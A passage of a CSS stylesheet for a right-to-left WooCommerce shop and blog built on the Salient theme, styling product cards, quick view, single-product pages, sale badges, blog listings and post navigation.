	-o-transform: translate3d(-50%,-50%,0) rotate(0) scale3d(0,0,1);
	transform: translate3d(-50%,-50%,0) rotate(0) scale3d(0,0,1);
}

ul.products li.product  .product-wrap > a:hover .product-hover-sign hr:nth-child(1) {
	opacity: 1;
	filter: alpha(opacity=100);
	-moz-transform: translate3d(-50%,-50%,0) rotate(90deg) scale3d(1,1,1);
	-webkit-transform: translate3d(-50%,-50%,0) rotate(90deg) scale3d(1,1,1);
	-ms-transform: translate3d(-50%,-50%,0) rotate(90deg) scale3d(1,1,1);
	-o-transform: translate3d(-50%,-50%,0) rotate(90deg) scale3d(1,1,1);
	transform: translate3d(-50%,-50%,0) rotate(90deg) scale3d(1,1,1);
}
ul.products li.product  .product-wrap > a:hover .product-hover-sign hr:nth-child(2) {
	opacity: 1;
	filter: alpha(opacity=100);
	-moz-transform: translate3d(-50%,-50%,0) rotate(0) scale3d(1,1,1);
	-webkit-transform: translate3d(-50%,-50%,0) rotate(0) scale3d(1,1,1);
	-ms-transform: translate3d(-50%,-50%,0) rotate(0) scale3d(1,1,1);
	-o-transform: translate3d(-50%,-50%,0) rotate(0) scale3d(1,1,1);
	transform: translate3d(-50%,-50%,0) rotate(0) scale3d(1,1,1);
}
/***End product hover**/
/***quick view***/
body .nectar-quick-view-box div.product div.images {
	float: right;
}
body .nectar-quick-view-box .single_add_to_cart_button_wrap {
	left: 0 !important;
	right: unset !important;
}
body .nectar-quick-view-box h1.product_title.entry-title {
	font-size: 24px;
	color: #1f1f1f;
	font-weight: 600;
	line-height: 1.4;
	padding-right: 0;
}
body .nectar-quick-view-box div.product .summary .price del, body .nectar-quick-view-box div.product .summary .price ins{
    font-weight: 700;
	font-size: 16px !important;
	color: #333 !important;
	opacity: 1 !important;
}
/*
body .nectar-quick-view-box .preview_image {
  display: none !important;
}
body .nectar-quick-view-box.visible {
  display: none !important;
}
body .nectar-quick-view-box.visible.fully-open {
  display: block !important;
}
*/
.woocommerce .classic .product-wrap .nectar_quick_view > span.tooltiptext {
	display: block !important;
}
.nectar_quick_view  {
  position: relative;
  display: inline-block;
  border-bottom: 1px dotted black;
}

.nectar_quick_view .tooltiptext {
	visibility: hidden;
	width: 78px;
	background-color: #000;
	color: #fff;
	text-align: center;
	border-radius: 4px;
	padding: 2px 0;
	position: absolute;
	z-index: 1;
	bottom: 107%;
	left: 50%;
	margin-left: -39px;
	opacity: 0;
	transition: opacity 0.3s;
	line-height: 1.6;
	font-size: 12px;
	font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
}

.nectar_quick_view  .tooltiptext::after {
  content: "";
  position: absolute;
  top: 100%;
  left: 50%;
  margin-left: -5px;
  border-width: 5px;
  border-style: solid;
  border-color: #000 transparent transparent transparent;
}

.nectar_quick_view:hover .tooltiptext {
  visibility: visible;
  opacity: 1;
}
/***end qick view****/
/***Single product**/
body.single-product .span_5.col.single-product-main-image {
	float: right;
	margin: 0;
}
.woocommerce .extra_attributes table.shop_attributes {
	border: 0;
}
.extra_attributes tbody {
	flex-direction: row;
	flex-wrap: wrap;
}
.extra_attributes .shop_attributes tbody {
	display: flex;
}
.extra_attributes .shop_attributes tr {
	position: relative;
}
.extra_attributes .shop_attributes tr {
	padding-left: 10px;
	padding-right: 10px;
	border: 0;
}
.woocommerce .extra_attributes table.shop_attributes th {
	width: 40px;
}
.woocommerce .extra_attributes table.shop_attributes th, .woocommerce .extra_attributes table.shop_attributes td p {
	color: #000;
	font-size: 16px;
	font-weight: 700;
}
.woocommerce .extra_attributes table.shop_attributes th {
	text-align: right;
}
.woocommerce .extra_attributes table.shop_attributes th, .woocommerce .extra_attributes table.shop_attributes td {
	font-size: 16px;
	line-height: 23px;
	color: #1d1d1b;
	border: 0 !important;
	padding: 0;
}
.woocommerce table.shop_attributes td {
	padding: 0;
	border:	none;
	line-height: 1.5;
}
.extra_attributes .shop_attributes tr p {
	padding: 2px !important;
}
.extra_attributes .shop_attributes tr:nth-child(1)::after, .shop_attributes tr:nth-child(2)::after, .shop_attributes tr:nth-child(3)::after {
	content: "";
	display: block;
	position: absolute;
	right: -2px;
	top: 5px;
	height: 17px;
	border-right: 1px solid #000;
}
.extra_attributes .shop_attributes tr:nth-child(1)::after {
 display:none
}
 .extra_attributes .attribute_heading {
	font-size: 21px;
	font-weight: 700;
	margin-bottom: 5px;
	color: #1d1d1b;
	margin-top: 32px;
}
.summary .attribute_heading {
	display: none;
}

.nectar-prod-wrap .top_sku {
  float: right;
  width: 100%;
  margin-bottom: 10px;
}
.top_sku .top_sku_heading, .top_sku .top_sku_number {
	display: inline-block;
	color: #1d1d1b;
	font-size: 16px;
	margin-left: 12px;
}
.single-product div.product h1.product_title {
	font-size: 24px;
	color: #000;
	text-align: right;
	line-height: 1.4;
	font-weight: 700;
}
body.woocommerce.single-product div.product .price ins {
	font-size: 16px;
	color: #1d1e1c !important;
	font-weight: 700;
}
body.woocommerce.single-product div.product .price del {
	margin-left: 25px;
	font-size: 16px;
	color: #1d1e1c !important;
	opacity: 1;
	font-weight: 700;
}
.woocommerce div.product .summary p.price {
	font-size: 18px;
	font-weight: 700;
	color: #000 !important;
}
.single-product #ajax-content-wrap input[type="text"], .single-product #ajax-content-wrap input[type="email"], .single-product #ajax-content-wrap input[type="url"], .single-product #ajax-content-wrap input[type="password"], .single-product #ajax-content-wrap input[type="tel"], .single-product #ajax-content-wrap textarea, .single-product #ajax-content-wrap select {
	
	background: 0 0 !important;
	border: 1px solid #3f3f3f;
	color: #3f3f3f;
	margin-bottom: 15px;
	border-radius:0px;
}
.woocommerce div.product form.cart .variations select {
	max-width: 100%;
	min-width: 75%;
	display: inline-block;
	margin-left: 1em;
}
.single-product .summary form.variations_form .variations {
	width: 100% !important;
}
.single-product form.variations_form .variations th {
	text-align: right;
	display: table-cell !important;
}
.woocommerce .variations tr:last-child td.value {
	text-align: right;
	display: table-cell !important;
}
.single-product .woocommerce .variations tr:last-child td.value {
  text-align: right;
}
.single-product form.variations_form .variations th.label label {
	font-weight: 700;
	padding-right: 10px;
	text-transform: uppercase;
	font-size: 14px;
	color: #000;
}
body:not([data-fancy-form-rcs="1"]).woocommerce.single-product .reset_variations {
	display: block !important;
}
.accordion-block .accordion-item.accordion-show .accordion-title::before, .shipping-desc-block .shipping-button.show-desc::before {
	transform: rotate(-45deg);
}
.accordion-block .accordion-title::before {
	left: 0;
}
.accordion-block .accordion-title::before, .shipping-desc-block .shipping-desc ul li::before, .shipping-desc-block .shipping-button::after, .shipping-desc-block .checkout-btn::after, .cart .single_add_to_cart_button.button::after {
	content: '';
	border-left: 2px solid #000;
	border-bottom: 2px solid #000;
	width: 5px;
	height: 5px;
	transform: rotate(45deg);
	position: absolute;
	top: calc(50% - 3px);
	transition: .3s;
}
.accordion-block .accordion-title {
	font-weight: 700;
	cursor: pointer;
}
.accordion-block {
	color: #000;
	font-size: 14px;
	font-weight: 400;
	font-family: miriam libre;
}
.accordion-block .accordion-title {
	font-weight: 700;
	cursor: pointer;
	position: relative;
	display: inline-block;
	padding-left: 15px;
}
.shipping-desc-block {
	width: 100%;
}
.shipping-desc-block {
	display: flex;
	flex-direction: row-reverse;
	justify-content: flex-end;
	flex-wrap: wrap;
}
.shipping-desc-block {
	color: #000;
	font-size: 12px;
}
.shipping-desc-block .shipping-button {
	border: none !important;
	width: 100%;
	justify-content: flex-start !important;
}
.shipping-desc-block .shipping-button {
	margin-left: 10px;
	width: 135px;
}
.shipping-desc-block .shipping-button {
	width: 155px;
	height: 40px;
	border: 1px solid #000;
	display: flex;
	align-items: center;
	justify-content: center;
	font-size: 16px;
	font-weight: 700;
	position: relative;
	color: #000;
	cursor: pointer;
}
.shipping-desc-block .shipping-button {
	font-size: 16px;
	font-weight: 700;
	color: #000;
	cursor: pointer;
}
.shipping-desc-block .shipping-desc {
	padding-top: 30px;
}
.cart .single_add_to_cart_button.button::after, .shipping-desc-block .checkout-btn::after, .shipping-desc-block .shipping-button::after {
	position: unset;
	display: inline-block;
	margin: 0 5px;
	vertical-align: middle;
}
.shipping-desc-block .shipping-desc ul li::before {
	right: -15px;
}
.shipping-desc-block .shipping-desc ul li::before {
	top: 7px;
}
.shipping-desc-block .shipping-desc ul li {
	position: relative;
}
.shipping-desc-block .shipping-desc ul{
	padding: 0 15px;
}
.shipping-desc-block .shipping-desc ul li {
	list-style: none;
	line-height: 21px;
	margin-bottom: 5px;
}
.shipping-desc-block .shipping-close {
	position: relative;
	padding: 0;
	display: flex;
	justify-content: flex-start;
	align-items: center;
	cursor: pointer;
}
.shipping-desc-block .close-button {
	display: inline-flex;
	align-items: center;
	flex-direction: row-reverse;
}
.shipping-desc-block .close-icon {
	margin-left: 5px;
}
.shipping-desc-block .close-icon {
	display: inline-block;
	width: 8px;
	height: 8px;
	border: 1px solid #000;
	position: relative;
	top: calc(50% - 5px);
	right: 0;
}
.shipping-desc-block .close-icon::before {
	transform: rotate(45deg);
	right: -2px;
}
.shipping-desc-block .close-icon::after, .shipping-desc-block .close-icon::before {
	content: '';
	position: absolute;
	width: 9px;
	height: 1px;
	background: #000;
	display: inline-block;
	top: 3px;
}
.shipping-desc-block .close-icon::after {
	transform: rotate(-45deg);
	right: -1px;
}
.woocommerce-page button[type="submit"].single_add_to_cart_button, body[data-form-submit="regular"].woocommerce-page .container-wrap button[type="submit"].single_add_to_cart_button {
	background-color: #f4d02c !important;
	color: #000;
	font-size: 16px;
	font-weight: 700;
	border-radius: 0 !important;
	padding: 10px !important;
	line-height: 20px;
	min-width: 135px;
	text-transform: uppercase;
	font-family: "Miriam Libre";
}
.woocommerce-page button[type="submit"].single_add_to_cart_button:hover, body[data-form-submit="regular"].woocommerce-page .container-wrap button[type="submit"].single_add_to_cart_button:hover,body.woocommerce-page:not([data-form-submit="see-through"]) div[data-project-style="classic"] button[type="submit"].single_add_to_cart_button:hover {
	background-color: #f4d02c !important;
}
.woocommerce button[type="submit"].single_add_to_cart_button {
	background-color: #f4d02c !important;
	color: #000;
	font-size: 16px;
	font-weight: 700;
	border-radius: 0 !important;
	padding: 10px !important;
	line-height: 20px;
	text-transform: uppercase;
	font-family: "Miriam Libre";
}
.woocommerce button[type="submit"].single_add_to_cart_button {
	margin-top: 0px;
}
body.single-product .container.main-content .woocommerce-breadcrumb {
	display: none;
}
.single-product .contact-form .attribute_heading {
	padding: 0 10px;
}
.attribute_heading {
	font-weight: 700;
}
.attribute_heading-wrapper {
	font-size: 18px;
	color: #000;
}
.single-product .contact-form {
	margin: 10px 0;
}
.single-product .contact-form {
	float: right;
	width: 100%;
	margin-top: 40px;
}
.single-product .contact-form form.wpcf7-form input[type="text"], .single-product .contact-form form.wpcf7-form input[type="email"], .single-product .contact-form form.wpcf7-form input[type="tel"], .single-product .contact-form form.wpcf7-form textarea {
	width: 100%;
}
.single-product .contact-form .wpcf7-form input {
	direction: rtl;
}
.single-product .contact-form .wpcf7-form textarea{
    height:184px;
}
.single-product .contact-form .wpcf7-form .wpcf7-submit {
	height: 40px;
	flex-basis: 135px;
}
.single-product .contact-form .wpcf7-form input[type="submit"] {
	width: 135px;
	min-width: 135px;
	margin-bottom: 10px;
}
  .single-product #ajax-content-wrap input[type="reset"], .single-product #ajax-content-wrap .contact-form .wpcf7-form input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
	/*background: #3f3f3f !important;*/
	width: 25%;
	font-size: 15px;
	text-align: center;
	color: #fff;
	border: none;
	font-weight: 700;
	border-radius: 0 !important;
padding: 9px 25px !important;
}
.single-product .contact-form form.wpcf7-form p > span {
  padding: 0 10px;
  flex-basis: 33.33%;
}
.single-product .contact-form form.wpcf7-form p > span:last-of-type {
	text-align: end;
	display: flex;
	flex-direction: row-reverse;
	align-items: center;
	position: relative;
}
.single-product .contact-form form.wpcf7-form br{
  display:none;
}
.single-product .nectar-prod-wrap .product_meta {
	float: right;
	width: 100%;
}
.single-product .nectar-prod-wrap .product_meta .sku_wrapper {
	display: none !important;
}
.woocommerce div.product_meta .posted_in {
  font-size: 15px;
  font-weight: 700;
}
.woocommerce div.product_meta .posted_in a {
  font-weight: normal;
  color: gray;
  line-height: 25px;
}
.woocommerce div.product_meta .posted_in a:hover{
    color:#ffdc73;    
}

.woocommerce div.product_meta .posted_in {
  color: gray;
}
.nectar-quick-view-box .single_add_to_cart_button_wrap a span, .nectar-shop-header > .woocommerce-ordering .select2-container--default .select2-selection__rendered, .products li.product.minimal .product-add-to-cart .added_to_cart, .products li.product.minimal .product-add-to-cart a span, .woocommerce .woocommerce-breadcrumb a, .woocommerce .woocommerce-error a, .woocommerce .woocommerce-info a, .woocommerce div.product .woocommerce-review-link, .woocommerce-account .woocommerce > #customer_login .nectar-form-controls .control, .woocommerce-message a, .woocommerce-tabs .full-width-content[data-tab-style="fullwidth"] ul.tabs li a, .woocommerce.single-product div.product_meta a {
	background: none !important;
}
#review_form #respond .comment-form-comment label, .woocommerce #review_form #respond  label {
	display: none;
}
.single-product #respond .comment-form input[type="text"], .single-product #respond .comment-form input[type="search"], .single-product #respond .comment-form input[type="email"], .single-product #respond .comment-form input[type="url"], .single-product #respond .comment-form input[type="password"], .single-product #respond .comment-form textarea {
	border: 1px solid #c6c6c6;
}

#review_form #respond form p {
  width: 100% !important;
  padding: 0;
}
#review_form #respond form p input {
  width: 100% !important;
}
#review_form #respond form p input[type="submit"] {
	max-width: 190px;
	margin: auto;
	display: block;
	border-radius: 0 !important;
	font-weight: 700;
}
.comment-reply-title {
	text-align: center !important;
	display: block !important;
	color: #1d1d1b;
	font-size: 20px;
	margin-top: 25px !important;
	margin-bottom: 0 !important;
	font-weight: 700;
}
.comment-reply-title::before {
	content: "/";
	margin-left: 13px;
	display: inline-block;
}
.comment-reply-title::after {
	content: "/";
	margin-right: 13px;
	display: inline-block;
}  
#respond .comment-form .comment-notes, #respond .comment-form .logged-in-as {
	display: none;
}
.woocommerce #review_form #respond .comment-form-rating label, .woocommerce #review_form #respond .comment-form-comment label {
	text-transform: uppercase;
	color: #000;
	margin-top: 20px;
	margin-bottom: 10px;
	font-weight: 700;
}
.woocommerce #review_form #respond .comment-form-rating label {
	display: block;
}
.woocommerce #reviews #comment {
	height: 150px;
}
#tab-reviews.panel.entry-content.wc-tab {
	max-width: 940px;
	width: 100%;
  margin:0 auto;  
}
.woocommerce div.product .woocommerce-tabs .panel, .woocommerce div.product .woocommerce-tabs .panel a, .woocommerce div.product .woocommerce-tabs .panel input, .woocommerce div.product .woocommerce-tabs .panel textarea {
	color: #000;
	font-size: 16px;
	line-height: 33px;
}
 .woocommerce .comment-form-rating p.stars:hover a,.woocommerce .comment-form-rating p.stars span:hover a, .woocommerce .comment-form-rating p.stars a:hover{
	color: #ffdc73 !important;
}
.gallery-description {
	padding: 5px 10px;
}
.single-product .print_button.text-center {
  float: right;
  width: 100%;
}
.single-product .print_button .printfriendly {
  text-align: center;
}
body.single-product #page-header-wrap{
    height:230px !important;
}
body.single-product #page-header-bg{
	background-image: url('https://www.vastu.co.il/wp-content/uploads/2018/04/%D7%97%D7%93%D7%A9.jpg');
	background-size: inherit;
	background-position: center;
}
body.single-product #page-header-bg > div.page-header-overlay-color {
	background-image: unset;
	background-color: #fff !important;
	opacity: 0.3;
}
.tab_ex_heading {
	margin-top: 54px;
	margin-bottom: 50px;
}
.tab_ex_heading {
	font-size: 22px;
	font-weight: 600;
	color: #333;
}
.text-center {
	text-align: center;
}
.active_li_title .mark-title {
	color: #f4d02c;
}
.woocommerce-tabs.wc-tabs-wrapper {
	border-top: 2px solid #333;
	border-bottom: 2px solid #333;
}
.woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel {
	max-width: 940px;
	margin: 0 auto !important;
}
.single-product .related.products > h2 {
	text-align: center;
	font-size: 35px !important;
	font-weight: 700;
	margin-bottom: 60px;
	margin-top: 30px;
	color: #333;
}
.woocommerce-tabs.wc-tabs-wrapper {
	padding-top: 10px !important;
}
.tab_ex_heading {
	margin-top: 40px;
	margin-bottom: 40px !important;
}
body.single-product .single_add_to_cart_button.checkout-btn {
	min-width: 135px;
	border-radius: 0 !important;
	padding: 9px 25px !important;
	font-weight: 700 !important;
	font-size: 15px !important;
	line-height: 20px !important;
	background-color: #333 !important;
	margin-right: 10px !important;
}
.single_add_tso_cart_button.checkout-btn::after{
    border-color:#fff !important;
}
body[data-form-submit="regular"].woocommerce-page.single-product .container-wrap button[type="submit"].single_add_to_cart_button {
	color: #000 !important;
}
body[data-button-style="slightly_rounded_shadow"] .wp-block-button > .wp-block-button__link:hover, body[data-button-style="slightly_rounded_shadow"] .nectar-button:hover, body[data-button-style="slightly_rounded_shadow"] .nectar-button:focus, body[data-button-style="slightly_rounded_shadow"].ascend .nectar-button.see-through:hover, body[data-button-style="slightly_rounded_shadow"] input[type="submit"]:hover, body[data-button-style="slightly_rounded_shadow"] input[type="submit"]:focus, body[data-button-style*="slightly_rounded"].single .heading-title[data-header-style="default_minimal"] .meta-category a:hover, body[data-button-style*="slightly_rounded"] #page-header-bg[data-post-hs="default_minimal"] .inner-wrap > a:hover, body[data-button-style="slightly_rounded_shadow"].woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover, body[data-button-style="slightly_rounded_shadow"] .swiper-slide .button a:hover, body[data-button-style="slightly_rounded_shadow"].ascend .nectar-button.see-through-2:hover, body[data-button-style="slightly_rounded_shadow"].ascend .nectar-button:hover, body[data-button-style="slightly_rounded_shadow"].woocommerce-page .woocommerce p.return-to-shop a.wc-backward:hover, body[data-button-style="slightly_rounded_shadow"] .sharing-default-minimal .nectar-love:hover, body[data-button-style="slightly_rounded_shadow"] .sharing-default-minimal .nectar-social-inner > a:hover, body[data-button-style="slightly_rounded_shadow"] .woocommerce.add_to_cart_inline a.button.add_to_cart_button:hover, body[data-button-style="slightly_rounded_shadow"] .container-wrap input[type="submit"]:hover, body[data-button-style="slightly_rounded_shadow"] .container-wrap button[type="submit"]:hover, body[data-button-style="slightly_rounded_shadow"] .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover {
	box-shadow: none !important; 
	 -ms-transform: translateY(0px); 
	 transform: translateY(0px); 
	 -webkit-transform: translateY(0px); 
}
body.single-product .nectar-social {
	display: none;
}
.woocommerce .classic .product-wrap .product-add-to-cart[data-nectar-quickview="true"] a.button {
	/*width: calc(50% + 1px) !important;*/
	width: auto !important;
	background-color: #fff !important;
	color: #1d1d1b;
	float: right;
	background: transparent !important
/*	margin-right: -1px;*/
}
/*.single-product .product-thumbs .flickity-slider .thumb {
	width: 25%;
	padding: 0 5px;
}
.single-product .product-thumbs .flickity-slider .thumb.is-nav-selected img {
	-webkit-transform: scale(.8);
	-ms-transform: scale(.8);
	-o-transform: scale(.8);
	transform: scale(.8);
}*/
.single-product .product-thumbs .flickity-slider .thumb.is-nav-selected img {
	padding: 10px;
	-webkit-transition: all .2s;
-o-transition: all .2s;
transition: all .2s;
}
.single-product .product-thumbs .flickity-prev-next-button.next {
	right: 0px;
}
.single-product .product-thumbs .flickity-prev-next-button.previous {
	left: 0;
}
.single-product .product-thumbs .flickity-button-icon .arrow {
	fill: #fff;
}
.single-product .product-thumbs .flickity-prev-next-button {
	cursor: pointer;
	border-radius: 0px !important;
	background-color: rgba(0,0,0,.3) !important;

}
.single-product .product-thumbs .flickity-prev-next-button:hover{
    background-color:#ffdc73 !important;
}
.single-product div.product .woocommerce-tabs .panel #reviews h2 {
	font-weight: 300;
	display: block;
	font-size: 16px !important;
	color: gray;
	margin-bottom: 10px;
}
.single-product #comments {
	max-width: 723px;
	margin-left: auto;
	margin-right: auto;
	text-align:right;
}
.single-product .related.products {
	overflow: hidden;
}
body.single-product .related-upsell-carousel .flickity-button.flickity-prev-next-button{
	height:44px;
	width:44px;
}
body.single-product .related-upsell-carousel .flickity-button::before {
	display: none !important;
}
body.single-product .woocommerce  .nectar-woo-flickity[data-controls*="arrows"][data-controls="arrows-overlaid"] .nectar-woo-carousel-top .flickity-prev-next-button::after {
	background-color: rgba(128,128,128,.5) !important;
  border-radius:0;
}
body.single-product .woocommerce  .nectar-woo-flickity[data-controls*="arrows"][data-controls="arrows-overlaid"] .nectar-woo-carousel-top .flickity-prev-next-button:hover::after {
	background-color: #ffdc73 !important;
}
body.single-product .woocommerce .nectar-woo-flickity[data-controls="arrows-overlaid"] .flickity-prev-next-button:hover:not(:disabled)::after {
	transform: unset;
}
body.single-product .woocommerce .nectar-flickity[data-controls*="arrows_overlaid"] .flickity-prev-next-button:hover svg, .rtl .woocommerce .nectar-woo-flickity[data-controls="arrows-overlaid"] .flickity-prev-next-button:hover svg {
	transform: unset;
}
body.single-product .span_12.dark .woocommerce .nectar-woo-flickity[data-controls*="arrows"] .next .arrow, body .span_12.dark .woocommerce .nectar-woo-flickity[data-controls*="arrows"] .previous .arrow {
	fill: #fff !important;
}
body.single-product .woocommerce .nectar-woo-flickity[data-controls*="arrows"][data-controls="arrows-overlaid"] .nectar-woo-carousel-top .flickity-prev-next-button.next {
	left: -20px;
}
body.single-product .woocommerce .nectar-woo-flickity[data-controls*="arrows"][data-controls="arrows-overlaid"] .nectar-woo-carousel-top .flickity-prev-next-button.previous {
	right: -20px;
}
body.single-product .woocommerce .related-upsell-carousel.nectar-woo-flickity[data-controls="arrows-overlaid"] .nectar-woo-carousel-top {
	top: unset;
	bottom: 175px;
}
.woocommerce .related-upsell-carousel.nectar-woo-flickity section > h2 .woo-flickity-count {
	display: none;
}

/***Single product***/
/**product cat page**/
body.tax-product_cat .term-description a {
  font-weight: normal;
}
body.tax-product_cat  .term-description {
  margin-bottom: 30px;
}
/**end product cat page**/
/***Sale bade***/
 .woocommerce ul.products li.product.classic .product-flash-wrap span:first-child, .woocommerce-page ul.products li.product.classic .product-flash-wrap span:first-child{
	padding: 18px 40px 4px;
	background-color: #6fd9ec;
	top: -10px;
	left: -40px;
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
	position: absolute;
	color: #fff;
}
 .woocommerce ul.products li.product.classic .product-flash-wrap span {
	font-size: 14px;
	text-transform: uppercase;
	margin-top: 0;
	z-index: 1;
}
 .woocommerce ul.products li.product.classic .product-flash-wrap span:nth-child(2), .woocommerce-page ul.products li.product.classic .product-flash-wrap span:nth-child(2) {
	padding: 17px 45px 4px;
	background-color: #f99;
	top: -10px;
	right: -45px;
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
	position: absolute;
	color: #fff;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
	overflow: hidden;
}
.woocommerce ul.products li.product.classic .product-flash-wrap{
  z-index:2;
}
.woocommerce ul.products li.product.classic .onsale, .woocommerce-page ul.products li.product.classic .onsale {
	display: none;
}
/**End sale badge***/
/****blog page*****/
.featured_img_left .article-content-wrap:hover .post-featured-img-wrap a span.post-featured-img img {
	-webkit-filter: blur(2px);
	-moz-filter: blur(2px);
	-o-filter: blur(2px);
	-ms-filter: blur(2px);
	filter: blur(2px);
	-moz-transform: scale(1.2);
	-webkit-transform: scale(1.2);
	-ms-transform: scale(1.2);
	-o-transform: scale(1.2);
	transform: scale(1.2);
}
.featured_img_left .post-featured-img-wrap a span img {
	-webkit-transition: all 1s ease-in-out;
	-o-transition: all 1s ease-in-out;
	transition: all 1s ease-in-out;
}
.post-area.featured_img_left .article-content-wrap .post-featured-img-wrap .post-featured-img::before {
	position: absolute;
	content: '\f064';
	font-family: fontawesome;
	top: 40%;
	left: 45%;
	-moz-transform: translate(-50%,-50%);
	-webkit-transform: translate(-50%,-50%);
	-ms-transform: translate(-50%,-50%);
	-o-transform: translate(-50%,-50%);
	transform: translate(-50%,-50%);
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	-moz-transform: scale(0);
	-webkit-transform: scale(0);
	-ms-transform: scale(0);
	-o-transform: scale(0);
	transform: scale(0);
	-webkit-transition: all .3s ease;
	-o-transition: all .3s ease;
	transition: all .3s ease;
	padding: 15px;
	line-height: 15px;
	color: #fff;
	background: rgba(128,128,128,.6);
	z-index: 2;
}
.post-area.featured_img_left #pagination {
	padding-left: 0;
	direction: rtl;
}
.post-area.featured_img_left .article-content-wrap:hover .post-featured-img-wrap  .post-featured-img::before {
	-moz-transform: scale(1);
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
}
.post-area #pagination .page-numbers {
  border-top: 1px solid #eee !important;
  border-bottom: 1px solid #eee !important;
  box-shadow: unset !important;
  line-height: 14px !important;
  margin: 0 !important;
  border-radius: 0 !important;
  height: 40px !important;
  margin-left: -3px !important;
}
.post-area #pagination .page-numbers.current {
  background: none !important;
  color: #3f3f3f !important;
  margin-left: -3px !important;
}
.post-area.featured_img_left .meta-category {
	display: none !important;
}
.post-area.featured_img_left article .article-content-wrap .post-featured-img-wrap {
	border-radius: 0;
}
.post-area.featured_img_left .article-content-wrap .post-featured-img{
    border-radius:0;
}
.post-area.featured_img_left .article-content-wrap .post-content-wrap .more-link {
	position: relative;
	background-color: #e6e6e6;
	display: block;
	overflow: hidden;
	-webkit-transition: all .35s ease;
	-o-transition: all .35s ease;
	transition: all .35s ease;
		color: #000;
    text-transform: uppercase;
    font-weight: 700;
    font-size: 14px;

}
.post-area.featured_img_left .article-content-wrap .post-content-wrap .more-link:hover {
	background-color: #1a1a1a;
	color: #fff;
}
.post-area.featured_img_left .article-content-wrap .post-content-wrap .more-link span {
	display: block;
	padding: 10px 0 !important;
	text-align: center;
	letter-spacing: 2px !important;
	background: no-repeat;
}
.post-area.featured_img_left article {
	margin-bottom: 60px;
	margin-top: 10px;
}

.post-content-wrap .entry-meta {
  list-style-type: none;
  margin: 0;
  padding-bottom: 15px;
border-bottom: 1px solid #eee;
}
.post-content-wrap .entry-meta li {
  list-style: none;
}
.post-content-wrap .entry-meta li {
  display: inline;
  margin-left: 15px;
  vertical-align: middle;
  color: #3f3f3f;
  font-size: 12px;
  font-weight: 700;
}
.post-content-wrap .entry-meta li i {
  margin-right: 5px;
  vertical-align: middle;
  margin-top: 3px;
  margin-left: 4px;
}
.post-area.featured_img_left .article-content-wrap .post-content-wrap .post-header {
	margin-top: 15px;
}
.post-area.featured_img_left article:hover .article-content-wrap .post-featured-img-wrap {
	-webkit-transform: translateY(0px);
	transform: translateY(0px);
}

.post-area.featured_img_left article:hover .article-content-wrap .post-featured-img-wrap::before{
	box-shadow:none;
}
.post-area.featured_img_left h3 a {
	color: #333 !important;
	font-size: 20px;
	font-weight: normal;
}
.post-area.featured_img_left h3 a {
	color: #333 !important;
	font-size: 20px;
	font-weight: normal;
}
.post-area.featured_img_left .article-content-wrap .post-content-wrap .excerpt {
	color: #3f3f3f;
}
.archive.category .page-header-bg-image::after, .nectar-recent-post-slide .nectar-recent-post-bg::after, .single [data-post-hs="default_minimal"] .page-header-bg-image::after {
	background: no-repeat;
}

body.archive.category #page-header-bg {
  height: 195px !important;
  padding-top: 0px !important;
  padding-bottom: 0px !important;
}
body.archive.category #page-header-bg .subheader {
  display: none;
}
/**body.archive.category #page-header-bg h1, body.blog #page-header-bg h1**/
body #page-header-bg .container .col.span_6 .inner-wrap h1 {
  text-align: center;
  color: #333333 !important;
  font-size: 35px;
  font-weight: normal;
  margin-top: 15px;
}
#page-header-bg p {
	color: #333333;
}
#sidebar .widget > h4 {
  padding-right: 20px;
  color: #3f3f3f;
  opacity: 1;
  font-size: 22px;
  font-weight: 700;
}
#sidebar .widget > h4::before {
	content: '';
	top: 8px;
	position: absolute;
	width: 15px;
	height: 2px;
	background-color: #ffdc73;
	right: 0;
}
#sidebar .widget > h4 {
	position: relative;
}
#sidebar .widget ul.menu li a {
	font-weight: normal;
	line-height: 20px;
}
body #sidebar.col .widget_recent_entries > ul > li > a {
	border-bottom: 1px solid #bbbaba !important;
	padding: 8px 20px !important;
	font-weight: normal;
}
body #sidebar.col .widget_recent_entries > ul > li{
    padding:0 !important;
}
#sidebar .widget_recent_entries > ul > li:first-child > a {
	border-top: 1px solid #bbbaba !important;
}
#sidebar .widget a {
	font-weight: normal;
}
/***end blog***/
/***single post**/
.select2-container--default .select2-selection--single .select2-selection__arrow {
	height: 32px !important;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
	line-height: 34px !important;
}
.select2-container .select2-selection--single {
	height: 34px !important;
}
.single-post #page-header-bg[data-post-hs="default_minimal"], body.single-post #ajax-content-wrap #page-header-wrap  {
	height: 195px !important;
}
body.single-post #page-header-bg .inner-wrap > a {
	display: none;
}
body.single-post #page-header-bg .inner-wrap > a, body.single-post #page-header-bg .inner-wrap > h1, body.single-post #page-header-bg .inner-wrap > #single-below-header {
	display: none;
}
#page-header-bg[data-bg-pos="center"] .page-header-bg-image {
	background-position: center center;
}
.single-post-entry-meta .entry-meta-info ul {
	display: flex;
}
.single-post-entry-meta .entry-meta-info ul {
	display: flex;
}
.single-post-entry-meta .entry-meta-info li {
	list-style: none;
	padding-right: 30px;
}
.single-post-entry-meta .entry-meta-info li a{
  font-weight:normal; 
  color: gray;
}
.single-post-entry-meta .entry-meta-info li a:hover{
    color:#ffdc73;
}
.single-post-entry-meta {
	margin-bottom: 60px;
}
.single-post .post-navigation {
	background-color: #fff;
	border-top: 2px solid #6f6f6f;
	border-bottom: 2px solid #6f6f6f;
	direction: rtl;
}
.single-post .post-navigation a {
	font-weight: normal;
	color: gray;
}
.single-post .post-navigation a:hover{
    color:#ffdc73;
}
.single-post .post-navigation {
	padding: 0;
	display: table;
	width: 100%;
	position: relative;
	margin-top: 50px;
}
.single-post .post-navigation .nav-links {
	width: 100%;
	margin: 0 auto;
	display: table;
}
.single-post .nav-links {
	display: flex !important;
